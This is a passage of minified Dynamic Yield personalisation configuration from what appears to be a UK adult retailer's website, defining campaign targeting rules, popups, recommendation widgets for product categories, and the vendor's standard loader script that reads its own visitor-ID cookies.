/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",condit